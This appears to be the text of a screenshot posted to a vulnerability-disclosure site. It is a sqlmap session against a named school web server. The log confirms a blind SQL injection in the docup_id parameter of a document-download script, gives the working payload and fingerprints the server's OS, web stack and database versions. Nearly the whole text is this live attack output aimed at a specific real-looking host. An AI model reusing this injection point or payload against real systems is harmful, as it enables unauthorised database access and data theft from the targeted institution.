 C:\Python27\sqlmap>python sqlmap.py -u web.sphs.hc.edu.tw/sfs3/modules/docup/doc
_download.php?docup_id=325
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:00:02
[23:00:02] [INFO] resuming back-end DBMS 'mysql'
[23:00:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://web.sphs.hc.edu.tw:80/sfs3/modules/docup/do
c_download.php'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: docup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docup_id=325 AND 8900=8900
---
[23:00:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: Apache 2.2.9, PHP 5.3.10
back-end DBMS: MySQL 5
www.wooyun.org